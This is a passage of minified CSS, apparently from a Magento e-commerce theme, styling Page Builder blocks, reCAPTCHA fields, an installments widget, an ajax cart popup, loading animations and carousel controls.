.action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width)}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width);width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 6px}.pagebuilder-accordion>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px 1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#222;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.pagebuilder-accordion>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0 0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.installments .best-installment{font-size:14px;line-height:16px;font-weight:400;margin:10px 0}.installments .best-installment strong{color:var(--bi-highlight-text-color);font-weight:var(--bi-highlight-text-font-weight)}.installments .discounts ul{list-style:none;padding:0}.installments .discounts ul li.item strong{color:var(--bi-highlight-text-color);font-weight:var(--bi-highlight-text-font-weight)}#installments-accordion [data-role="collapsible"].active [data-role="trigger"]{border-radius:4px 4px 0 0}#installments-accordion [data-role="trigger"]{display:block;background-color:var(--bi-primary-color);border-radius:4px;color:#fff;cursor:pointer;text-align:center;text-transform:uppercase;padding:16px 32px}#installments-accordion [data-role="trigger"] h5{margin:0}#installments-accordion [data-role="content"]{border:1px solid #c1c1c1;padding:16px;border-radius:0 0 4px 4px}#installments-accordion [data-role="content"] ul.options{list-style:none;padding:0;font-size:14px;line-height:16px}#installments-accordion [data-role="content"] ul.options li:not(:last-child){margin-bottom:10px}#installments-accordion [data-role="content"] ul.options li strong{color:var(--bi-highlight-text-color);font-weight:var(--bi-highlight-text-font-weight)}#installments-accordion [data-role="content"] .footer-message{color:#aeaeae;font-size:10px;line-height:12px}.hside_opened{overflow:hidden}.modal-popup .action-close,.modal-custom .action-close,.modal-slide .action-close{padding:0}.modal-popup .action-close:before,.modal-custom .action-close:before,.modal-slide .action-close:before{display:none}.popup-ajaxsuite{max-width:76rem;margin:auto}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap{min-width:unset}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap .modal-content{padding:0}.popup-ajaxsuite .block-customer-login{padding:0 !important}.popup-ajaxsuite .block-customer-login .block-content{padding:3rem}.popup-ajaxsuite #mb-ajaxsuite-popup-wrapper{padding:2rem}.popup-ajaxsuite .block-form-login .block-title,.popup-ajaxsuite .pupup-suc-added-to-your-bag{text-transform:uppercase;font-weight:var(--heading__font-weight__base);background-color:#fff;color:#222;text-align:left;letter-spacing:1px;padding:1.3rem 0 1.3rem 1.8rem;border:1px solid #e6e6e6;border-top:0;position:relative;margin-bottom:0}.popup-ajaxsuite .block-form-login .block-title strong,.popup-ajaxsuite .pupup-suc-added-to-your-bag strong{color:#222}.popup-ajaxsuite .block-form-login .block-title:after,.popup-ajaxsuite .pupup-suc-added-to-your-bag:after{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modals-wrapper .modal-popup._inner-scroll{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:fit-content;position:relative;box-shadow:none;transform:none;border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header{padding:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title{font-size:1.4rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset{margin-bottom:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset label{text-transform:uppercase;font-size:1.2rem;color:#999999;display:inline-block;margin-bottom:4px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action{display:block;text-align:right;margin-top:0.5rem;color:#999}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary{float:none;display:block;margin-bottom:1.7rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary button,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary .action-gift{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login{display:block;width:100%;text-align:center;float:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register{margin-top:1.5rem}#mb-ajaxsuite-popup-wrapper{text-align:center}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:35.5rem;width:100%;height:100%}#mb-ajaxsuite-popup-wrapper .product-name{margin-top:1rem;margin-bottom:1.5rem}#mb-ajaxsuite-popup-wrapper .product-name strong{color:var(--heading__color__base);display:block;margin-bottom:6px;font-size:1.6rem}#mb-ajaxsuite-popup-wrapper .product-name .greycolor{color:#999;font-size:14px}#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .cart.table-wrapper .actions-toolbar>.action,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .action-gift{display:block;width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{top:-2rem;margin-left:-2rem;margin-right:-2rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{margin-bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-infor{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag{font-weight:var(--heading__color__base);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:0.7rem;font-size:1.6rem;color:var(--heading__color__base)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty{margin-top:0.8rem;font-size:1.4rem}.action.towishlist.loading,.action.tocompare.loading,.action.link-quickview.loading,.action.towishlist.disabled,.action.tocompare.disabled,.action.link-quickview.disabled{opacity:1}.action.towishlist.loading:before,.action.tocompare.loading:before,.action.link-quickview.loading:before,.action.towishlist.disabled:before,.action.tocompare.disabled:before,.action.link-quickview.disabled:before{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block}.action.tocart span{position:relative}.action.tocart span:before{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;margin-right:3px;opacity:0;position:relative;top:2px;left:-2px}.action.tocart.loading span:before{opacity:1}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke .6s cubic-bezier(.65, 0, .45, 1) forwards}svg.checkmark{width:45px;height:45px;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0px 0px 0px #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke .3s cubic-bezier(.65, 0, .45, 1) .8s forwards}@keyframes wave{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1, 1.1, 1)}}@keyframes fill{100%{box-shadow:inset 0px 0px 0px 30px #7ac142}}body header.page-header:before{content:'';position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none}body.ajax_ld header.page-header:before{width:40%;opacity:1}body.ajax_end header.page-header:before{width:100%;opacity:1}.transition{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}.mfp-wrap.mfp-close-btn-in,.modals-overlay,.modal-custom-overlay{cursor:url('../images/my-cursor.png'),pointer}.slick-slider{padding-left:0;margin-bottom:0}.slick-slider:hover .slick-prev,.slick-slider:hover .slick-next{opacity:1;visibility:visible;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.slick-prev:before,.slick-next:before{font-size:38px;opacity:1}.slick-prev{left:0;-webkit-transform:translate(15px, -50%);-moz-transform:translate(15px, -50%);-ms-transform:translate(15px, -50%);transform:translate(15px, -50%)}.slick-prev:before{padding-right:5px}.slick-next{right:0;-webkit-transform:translate(-15px, -50%);-moz-transform:translate(-15px, -50%);-ms-transform:translate(-15px, -50%);transform:translate(-15px, -50%)}.slick-next:before{padding-left:5px}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary){opacity:0;visibility:hidden;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:40%;z-index:3}div .slick-prev::before,div .slick-next::before,div .slick-next:not(.primary)::before,div .slick-prev:not(.primary)::before{color:#222;font-size:3.6rem;padding:0;position:absolute;top:-2px;bottom:-2px;left:-2px;right:-2px}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary),div .fotorama__arr .fotorama__arr__arr{width:36px;height:36px;border:2px solid var(--heading__color__base);background:transparent;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1}div .slick-prev:before,div .slick-next:before,div .slick-next:not(.primary):before,div .slick-prev:not(.primary):before,div .fotorama__arr .fotorama__arr__arr:before{font-family:'Pe-icon-7-stroke';font-size:3.6rem}div .slick-prev:hover,div .slick-next:hover,div .slick-next:not(.primary):hover,div .slick-prev:not(.primary):hover,div .fotorama__arr .fotorama__arr__arr:hover,div .slick-prev:focus,div .slick-next:focus,div .slick-next:not(.primary):focus,div .slick-prev:not(.primary):focus,div .fotorama__arr .fotorama__arr__arr:focus{background:var(--theme__color__primary);border-color:var(--theme__color__primary)}div .slick-prev:hover:before,div .slick-next:hover:before,div .slick-next:not(.primary):hover:before,div .slick-prev:not(.primary):hover:before,div .fotorama__arr .fotorama__arr__arr:hover:before,div .slick-prev:focus:before,div .slick-next:focus:before,div .slick-next:not(.primary):focus:before,div .slick-prev:not(.primary):focus:before,div .fotorama__arr .fotorama__arr__arr:focus:before{color:#fff}div .slick-prev:before,div .fotorama__arr--prev .fotorama__arr__arr:before{content:"\e686"}div .slick-next:before,div .fotorama__arr--next .fotorama__arr__arr:before{content:"\e684"}div .fotorama__arr .fotorama__arr__arr{box-sizing:content-box}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:2.5rem 0 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0 5px;padding:0;position:relative;vertical-align:middle}.fotorama__nav--dots .fotorama__dot,.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{width:11px;height:11px;border-radius:50%;background:transparent;border:2px solid #222;box-shadow:none;cursor:pointer;display:block;padding:0;text-indent:-99999px;position:relative;overflow:hidden}.fotorama__nav--dots .fotorama__dot:after,.slick-dots li button:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots li .action-gift:after{content:'';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#222;-webkit-transition:height .3s;transition:height .3s}.fotorama__nav--dots .fotorama__dot:hover,.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:2px solid #222}.fotorama__nav--dots .fotorama__dot:hover:after,.slick-dots li button:hover:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:after,.slick-dots li .action-gift:hover:after{height:100%}.fotorama__nav--dots .fotorama__dot:active,.slick-dots li button:active,.fotorama__nav--dots .fotorama__dot:focus,.slick-dots li button:focus,.fotorama__nav--dots .fotorama__dot:not(.primary),.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots .slick-active button,.fotorama__nav--dots .fotorama__active button,.slick-dots .slick-active .fotorama__dot,.fotorama__nav--dots .fotorama__active .fotorama__dot,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action,.slick-dots .slick-active .action-gift,.fotorama__nav--dots .fotorama__active .action-gift{border-color:#222}.slick-dots .slick-active button:after,.fotorama__nav--dots .fotorama__active button:after,.slick-dots .slick-active .fotorama__dot:after,.fotorama__nav--dots .fotorama__active .fotorama__dot:after,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action:after,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots .slick-active .action-gift:after,.fotorama__nav--dots .fotorama__active .action-gift:after{height:100%;background:#222}.slick-track .slick-slide{justify-content:flex-start}.slick-track .slick-slide>div{width:100%}.fotorama__active .fotorama__dot{border:2px solid #222 !important;background-color:#222 !important}.slick-list{margin-left:-0.75rem;margin-right:-0.75rem}.slick-list .slick-slide{padding-left:0.75rem;padding-right:0.75rem}.margin_item-- .slick-list,.margin_item-- .row,.margin_item-- .products-list .product-item-info{margin-left:0;margin-right:0}.margin_item-- .slick-list .slick-slide,.margin_item-- .row .slick-slide,.margin_item-- .products-list .product-item-info .slick-slide,.margin_item-- .slick-list>*[class*="col"],.margin_item-- .row>*[class*="col"],.margin_item-- .products-list .product-item-info>*[class*="col"],.margin_item-- .slick-list .product_item_images,.margin_item-- .row .product_item_images,.margin_item-- .products-list .product-item-info .product_item_images,.margin_item-- .slick-list .product-item-details,.margin_item-- .row .product-item-details,.margin_item-- .products-list .product-item-info .product-item-details{padding-left:0;padding-right:0}.margin_item--:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .products-list .product-item-info>*[class*="col"]:not(.has-children){margin-bottom:0}.margin_item--10 .slick-list,.margin_item--20 .slick-list,[data-space-between-item="10"] .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--10 .row,.margin_item--20 .row,[data-space-between-item="10"] .row,[data-space-between-item="20"] .row,.margin_item--10 .products-list .product-item-info,.margin_item--20 .products-list .product-item-info,[data-space-between-item="10"] .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:-0.5rem;margin-right:-0.5rem}.margin_item--10 .slick-list .slick-slide,.margin_item--20 .slick-list .slick-slide,[data-space-between-item="10"] .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--10 .row .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="10"] .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--10 .products-list .product-item-info .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="10"] .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--10 .slick-list>*[class*="col"],.margin_item--20 .slick-list>*[class*="col"],[data-space-between-item="10"] .slick-list>*[class*="col"],[data-space-between-item="20"] .slick-list>*[class*="col"],.margin_item--10 .row>*[class*="col"],.margin_item--20 .row>*[class*="col"],[data-space-between-item="10"] .row>*[class*="col"],[data-space-between-item="20"] .row>*[class*="col"],.margin_item--10 .products-list .product-item-info>*[class*="col"],.margin_item--20 .products-list .product-item-info>*[class*="col"],[data-space-between-item="10"] .products-list .product-item-info>*[class*="col"],[data-space-between-item="20"] .products-list .product-item-info>*[class*="col"],.margin_item--10 .slick-list>div[class*="product"],.margin_item--20 .slick-list>div[class*="product"],[data-space-between-item="10"] .slick-list>div[class*="product"],[data-space-between-item="20"] .slick-list>div[class*="product"],.margin_item--10 .row>div[class*="product"],.margin_item--20 .row>div[class*="product"],[data-space-between-item="10"] .row>div[class*="product"],[data-space-between-item="20"] .row>div[class*="product"],.margin_item--10 .products-list .product-item-info>div[class*="product"],.margin_item--20 .products-list .product-item-info>div[class*="product"],[data-space-between-item="10"] .products-list .product-item-info>div[class*="product"],[data-space-between-item="20"] .products-list .product-item-info>div[class*="product"]{padding-left:0.5rem;padding-right:0.5rem}.margin_item--10 .slick-list .slick-slide>div,.margin_item--20 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,[data-space-between-item="20"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*="col"]>div,.margin_item--20 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,[data-space-between-item="20"] 